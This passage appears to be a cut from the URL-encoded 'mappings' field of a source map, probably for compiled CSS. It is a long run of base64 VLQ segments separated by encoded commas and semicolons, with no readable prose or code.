kPQ%2CWA1NJ%2CQA8EI%2CSAyIF%2CKAGG%3BEACD%2CWA3NJ%2CQA8EI%2CSAyIF%2CKAIG%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CWAlOJ%2CQA8EI%2CSAyIF%2CKAWG%3BI9C1PT%2CcAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BIA8CA%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2C4BAAA%3BI8C%2BPY%2CUAAA%3B%3BEAGJ%2CWA1OJ%2CQA8EI%2CSAyIF%2CKAmBG%3BI9CpNT%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIAAA%2CWAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BI8CuQY%2CUAAA%3B%3BEA3IA%2CWApGR%2CQA8EI%2CSAsBK%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEA7IhB%2CWAiCI%2CQA8EI%2CSAiCI%3BIACI%2CcAAA%3BIACA%2CoBAAA%3BI9CzIhB%2CcAAA%3BIAAA%2CiBAAA%3B%3BE8CgJgB%2CWAxHZ%2CQA8EI%2CSAiCI%2CEASK%3BEACD%2CWAzHZ%2CQA8EI%2CSAiCI%2CEAUK%3BI9CjJjB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAmDI%2CQAAU%3BI9CzJtB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSA4DI%3BIACI%2CSAAA%3BIACA%2CqBAAA%3B%3BEA7KhB%2CWAiCI%2CQA8EI%2CSAiEI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAlLhB%2CWAiCI%2CQA8EI%2CSAsEI%3BIACI%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%3BIACE%2CkBAAA%3BIACA%2CUAAA%3BI9CpL5B%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQgZgB%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR9LxB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR5YzB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCxPQ%2CO%5C%2FCwPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQ0HQ%2CWA3KJ%2CQA2KK%3BIACG%2CkBAAA%3BI9CpMZ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEAMA%2CWQkPI%2CQA2KK%2CKR7ZR%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCzPgB%2CO%5C%2FCyPhB%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQkIY%2CWAnLR%2CQA2KK%2CKAQI%3BIACG%2CaAAA%3B%3BEAGJ%2CWAvLR%2CQA2KK%2CKAYI%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CWA9LR%2CQA2KK%2CKAmBI%2CMAAS%3BIACN%2C4BAAA%3B%3BEApBR%2CWA3KJ%2CQA2KK%2CKAuBG%3BIACI%2CcAAA%3B%3BEDnNhB%2CMAAM%2COACF%3BEADJ%2CMAAM%2COAEF%3BIACI%2CqBAAA%3B%3BEGpGR%3BIhDyFA%2CgCAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%3BICrDb%2CkBAAA%3BIACA%2CUAAA%3BIDsDI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEjDdJ%2CQiDUQ%2CKAAK%2CMjDVZ%3BEACD%2CQiDSQ%2CKAAK%2CMjDTZ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMjDJZ%3BIACG%2CWAAA%3B%3BEiDGJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%3BIACH%2CWAAA%3BIACA%2CWAAA%3B%3BEDgDJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%2CMAID%3BIlDwRN%2CYAAA%3BIkDtRQ%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BED0CR%2CQAAQ%2CKAAK%2CMCtCX%2CQAAK%3BIlDgRP%2CgBAAA%3BIkD7QI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BElDsBJ%2CQiDUQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD4BN%3BEACD%2CQiDSQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD6BN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMCtCX%2CQAAK%2CQlDkCN%3BIACG%2CWAAA%3B%3BEkD3BA%2CQD8BI%2CKAAK%2CMCtCX%2CQAAK%2CQAQF%3BIACG%2CcAAA%3B%3BED6BR%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%3BIlDsNP%2CkBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%3BIlDoNN%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CsBAAA%3BIkD%5C%2FLQ%2CmBAAA%3BIlD%2BLR%2CYAAA%3BIAAA%2C0BAAA%3B%3BEmDjJA%2CQFzFQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCmEL%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQF9FQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCwEL%3BInD4ID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CQFnGQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUC6EL%3BInDuID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD1LI%2CQDhDI%2CKAAK%2CMCoBX%2CQAAK%2CMA4BF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDjDI%2CKAAK%2CMCoBX%2CQAAK%2CMA6BF%2CIAAI%2CWAAc%2CUAAO%3BIlDyL9B%2CmBAAA%3B%3BEkDrLI%2CQDrDI%2CKAAK%2CMCoBX%2CQAAK%2CMAiCF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDtDI%2CKAAK%2CMCoBX%2CQAAK%2CMAkCF%2COAAU%3BEACX%2CQDvDI%2CKAAK%2CMCoBX%2CQAAK%2CMAmCF%2COAAU%2CUAAO%3BEAClB%2CQDxDI%2CKAAK%2CMCoBX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BIlDkLtB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD5KI%2CQD9DI%2CKAAK%2CMCoBX%2CQAAK%2CMA0CF%2COAAU%3BEACX%2CQD%5C%2FDI%2CKAAK%2CMCoBX%2CQAAK%2CMA2CF%2COAAU%2CUAAO%3BEAClB%2CQDhEI%2CKAAK%2CMCoBX%2CQAAK%2CMA4CF%2COAAU%2CUAAO%3BIlD0KtB%2CmBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCqEX%2CQAAK%3BIlDqKP%2CmBAAA%3BIkDnKI%2CgBAAA%3BIACA%2C4BAAA%3BIlDkKJ%2CsBAAA%3B%3BEiDnOQ%2CQAPA%2CKAAK%2CMAMT%2CMAAK%2CMAAO%2CEACP%3BIACG%2CaAAA%3B%3BEG5BZ%3BIpD8PA%2CgBAAA%3B%3BEApPA%2CgBAAC%3BEACD%2CgBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CgBAAC%3BIACG%2CWAAA%3B%3BEoDjBJ%2CgBCmEA%3BIACI%2CWAAA%3B%3BEDpEJ%2CgBClBA%3BEDkBA%2CgBCjBA%3BIACI%2CqBAAA%3B%3BEDgBJ%2CgBClBA%2CSAQI%2CEAAC%3BEDUL%2CgBCjBA%2CWAOI%2CEAAC%3BIACG%2CqBAAA%3B%3BEDSR%2CgBCJA%2CSACI%3BIrDiQJ%2CkBAAA%3B%3BEoD9PA%2CgBCMA%2CWAKI%2CEAAC%3BIrDmPL%2CeAAA%3B%3BEoD9PA%2CgBAGM%3BEAHN%2CgBAIM%3BIACE%2CgBAAA%3B%3BEALR%2CgBAGM%2CWAIE%3BEAPR%2CgBAIM%2CaAGE%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEE8BZ%2CcACI%2CUACI%2CiBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAIA%2CcARZ%2CUACI%2CiBAMI%2CQACK%3BIACG%2CeAAA%3B%3BEC2FhB%2CYAAC%2CYACG%3BIvDiHR%2C6BAAA%3BIuD%5C%2FGY%2CiBAAA%3B%3BECrHZ%3BIACI%2CwBAAA%3B%3BErCmEJ%2CwBACI%3BIACI%2C6BAAA%3B%3BEAFR%2CwBAKI%2CeAGI%3BEARR%2CwBAKI%2CeAII%3BEATR%2CwBAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CwBAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CwBAFR%2CqCACI%2CKACK%3BEACD%2CwBAHR%2CqCACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CwBAPR%2CqCACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CwBAyCI%2CKAAI%3BEAzCR%2CwBA0CI%3BEA1CJ%2CwBA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CiCAKI%3BInB0GJ%2CmBAAA%3B%3BEmBtGY%2CiCAJR%2COAGI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAZhB%2CiCAKI%2COAWI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BE1BzMd%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEgEmFc%2COAJT%2CKACF%2CgBACG%2CeACI%2CaACK%3BIACG%2CgBAAA%3B%3BEC%5C%2FFpB%3BIACI%2CqBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEhELP%3BIACC%2CeAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAGD%2COAAO%3BIACN%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAGD%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJD%2CYAKC%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAPF%2CYAKC%2COAGC%3BEARF%2CYAKC%2COAIC%3BIACC%2CyBAAA%3B%3BEACA%2CYANF%2COAGC%2COAGE%3BEAAD%2CYANF%2COAIC%2CEAEE%3BIACA%2CyBAAA%3B%3BEAKJ%3BEACA%2CKAAK%3BIACJ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAED%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALA%2CcAAe%2CaAMf%3BEALA%2CgBAAiB%2CaAKjB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CgBAAiB%3BEACjB%2CcAAe%2CMAAK%3BEACpB%2CgBAAiB%2CMAAK%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJA%2CcAAe%2CaAMf%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CcAAe%2CMAAK%3BIACpB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CoBAAA%3BIACA%2CwBAAA%3B%3BEAJA%2CqBAAsB%2CaAKtB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CqBAAsB%3BEACtB%2CqBAAsB%2CMAAK%3BIAC3B%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGD%2CaACC%3BIACC%2CyBAAA%3B%3BEAFF%2CaACC%2CaAEC%3BIACC%2CWAAA%3BIACA%2CsBAAA%3BIAEA%2CyBAAA%3B%3BEAPH%2CaACC%2CaAEC%2COAKC%3BIACC%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaAVH%2CaAEC%2COAKC%2CMAGE%3BIACA%2CcAAA%3B%3BEAZL%2CaACC%2CaAEC%2COAKC%2CMAMC%3BEAdJ%2CaACC%2CaAEC%2COAKC%2CMAOC%3BIACC%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaApBJ%2CaAEC%2COAKC%2CMAMC%2COAOE%3BEAAD%2CaApBJ%2CaAEC%2COAKC%2CMAOC%2CEAME%3BIACA%2CcAAA%3B%3BEAtBN%2CaACC%2CaAEC%2COAKC%2CMAkBC%3BIACC%2CcAAA%3B%3BEACA%2CaA3BJ%2CaAEC%2COAKC%2CMAkBC%2COAEE%3BIACA%2CcAAA%3B%3BEA4EN%2CMAAO%2CeAAe%2CeAAe%3BEAAQ%3BIAlE5C%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAlLA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEA6OD%2CMAAO%2CeAAe%2CeAAe%2COA7DpC%3BEA6D4C%2CMA7D5C%3BIACC%2CcAAA%3BIACA%2CaC7GmB%2C6BD6GnB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%3BEAAD%2CMAAC%3BIACA%2C%2BBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%2CMAGA%3BEAHD%2CMAAC%2CMAGA%3BIACC%2CcAAA%3B%3BEAqDD%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%3BEAAD%2CMADA%2COACC%3BIAtBF%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAqBC%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQApBF%3BEAoBC%2CMADA%2COACC%2CQApBF%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%3BEAAD%2CMAeC%2COACC%2CQAhBD%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%2CMAGA%3BEAHD%2CMAeC%2COACC%2CQAhBD%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2CMAIM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAPD%3BEAAD%2CMAMC%2COACC%2CQAPD%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAoPC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%3BEAAD%2CMALA%2COAKC%3BIApDF%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEA4CC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcA3CF%3BEA2CC%2CMALA%2COAKC%2CcA3CF%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%3BEAAD%2CMA%2BBC%2COAKC%2CcApCD%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%2CMAIA%3BEAJD%2CMA%2BBC%2COAKC%2CcApCD%2CMAIA%3BIACC%2CcAAA%3B%3BEAqCF%2COAAC%3BEACD%2COAAC%3BEACD%2COAAC%2COAAO%3BIACP%2CeAAA%3B%3BEACA%2COAJA%2CWAIC%3BEAAD%2COAHA%2CUAGC%3BEAAD%2COAFA%2COAAO%2COAEN%3BIACA%2CeAAA%3BIACA%2CaAAa%2C4BAAb%3B%3BEAGF%2COAAC%3BIAzCD%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAwCA%2COAAC%2CQAvCD%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2COAmCC%2CQAnCA%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2COAmCC%2CQAnCA%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2COA0BC%2CQA1BA%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAuQE%2COAJD%2CQAGC%2C2BACC%3BIACA%2CyBAAA%3B%3BEAIH%2COAAC%3BIA5ED%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAoEA%2COAAC%2CcAnED%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2COA4DC%2CcA5DA%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2COA4DC%2CcA5DA%2CMAIA%3BIACC%2CcAAA%3B%3BEiEzMA%2CIAAC%3BEAAM%2CIAAC%3BEAAM%2CIAAC%3BEAAO%2CIAAC%3BIACrB%2CYAAA%3B%3BECjBE%2CaAAC%2CeACG%3BIACI%2CqBAAA%3B%3BEAIZ%3BIACI%2CUAAA%3BIACA%2CiBAAA%3B%3BEAEJ%3BIACI%2CeAAA%3BIACA%2CqBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAEJ%2C0BAA0B%3BIACtB%2CcAAA%3B%3BEAGJ%2CaAAa%3BIACT%2CmCAAA%3BIACA%2CkCAAA%3BIACA%2CeAAA%3BIACA%2CoBAAA%3BIACA%2CcAAA%3BIACA%2CaAAa%2CYAAb%3BIACA%2CsBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2CQAAQ%2CaACJ%3BIACI%2CaAAA%3B%3BEAIR%2CIAAI%2CaACA%2CQAAO%3BEADQ%2CIAAI%2CkBACnB%2CQAAO%3BIACH%2CWAAA%3B%3BEAFR%2CIAAI%2CaAKA%2COAAM%3BEALS%2CIAAI%2CkBAKnB%2COAAM%3BIACF%2CaAAA%3B%3BEANR%2CIAAI%2CaASA%3BEATe%2CIAAI%2CkBASnB%3BIACI%2CiBAAA%3B%3BEAVR%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%3BEAdW%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CiBAAA%3B%3BEApBZ%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%2CYAQI%3BEAtBO%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%2CYAQI%3BIACI%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAxBhB%2CIAAI%2CaA6BA%3BEA7Be%2CIAAI%2CkBA6BnB%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CaAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BEAKR%2CQAAQ%2CaAEJ%2CEAAC%3BIACG%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEARR%2CQAAQ%2CaAYJ%2CKAAI%2CkBAAkB%3BIAClB%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CQAnBA%2CaAYJ%2CKAAI%2CkBAAkB%2COAOjB%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAxBZ%2CQAAQ%2CaA4BJ%2CKAAI%3BIACA%2CqBAAA%3BIACA%2C4BAAA%3B%3BEAEA%2CQAhCA%2CaA4BJ%2CKAAI%2CkBAIC%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3B%3BEAXJ%2CgBAaI%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CuBAAA%3B%3BEAhBR%2CgBAmBI%3BIACI%2CeAAA%3BIACA%2CgCAAA%3B%3BEAEJ%2CgBAAC%2CsBACG%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAAC%2CsBACG%2CgBAGI%3BIACI%2CSAAA%3B%3BEALZ%2CgBAAC%2CsBACG%2CgBAGI%2CgBAGI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3B%3BEAQpB%2CQAAS%2CmBAAmB%2CgBAAgB%2CqBAAqB%2CwBAAwB%3BIACrF%2C2BAAA%3B%3BEAGJ%2CQAAS%2CmBAAkB%3BIACvB%2CgBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3BIACA%2C6BAAA%3BIACA%2CqCAAA%3BIACA%2CwCAAA%3BIACA%2CgCAAA%3B%3BEAEA%2CkBAAC%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CkBADJ%2CsBACK%3BIACG%2CSAAS%2CEAAT%3B%3BEArBZ%2CkBAyBI%3BIACI%2CWAAA%3BIACA%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3B%3BEA7BR%2CkBAyBI%2CqBAMI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CkBAVR%2CqBAMI%2CwBAIK%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEArChB%2CkBA0CI%2CeACI%3BIACI%2CuBAAA%3B%3BEA5CZ%2CkBA0CI%2CeAKI%3BIACI%2CqBAAA%3B%3BEAhDZ%2CkBA0CI%2CeAKI%2CoBAGI%3BIACI%2CWAAA%3BIACA%2CYAAA%3B%3BEApDhB%2CkBA0CI%2CeAcI%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAMR%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CCADH%2CUACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAIR%2CqBACI%2CgBACI%3BIACI%2C0BAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEANZ%2CqBASI%2CqBACI%3BIACI%2CaAAA%3B%3BEAEJ%2CqBAJJ%2CqBAIK%2COACG%3BIACI%2CcAAA%3B%3BEAMhB%2CqBACI%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C0BAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAPR%2CgBACI%2CeAMK%3BIACG%2CmBAAA%3BIACA%2CkCAAA%3B%3BEAGJ%2CqBAZR%2CgBACI%2CeAWK%3BIACG%2C8BAAA%3B%3BEAMhB%2CmBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAIR%2CIAAI%2CWACA%2CcACI%2CIAAG%3BEAFX%2CIAAI%2CWACA%2CcAEI%3BEAHR%2CIAAI%2CWACA%2CcAGI%2CIAAG%3BIACC%2CqBAAA%3B%3BEAKZ%2CIAAI%3B%3B%3B%3BEAAJ%2CIAAI%2CYACA%3BIACI%2CuBAAA%3B%3BEAIA%2CIANJ%2CYAKA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIAbJ%2CYAYA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIApBJ%2CYAmBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CIA1BJ%2CYAyBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEA3BZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%3BIACI%2CoBAAA%3B%3BEAjCZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%2CYAGI%3BIACI%2CyBAAA%3B%3BEApChB%2CIAAI%2CYAyCA%2CsBACI%2CgBACI%3BIACI%2CqBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEAEA%2CIAlDZ%2CYAyCA%2CsBACI%2CgBACI%2CEAOK%3BIACG%2CmBAAA%3BIACA%2CyBAAA%3B%3BEApDpB%2CIAAI%2CYAyCA%2CsBACI%2CgBAcI%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3B%3BEA1DhB%2CIAAI%2CYAyCA%2CsBACI%2CgBAmBI%2CeAAc%3BIACV%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3B%3BEAOA%2CIA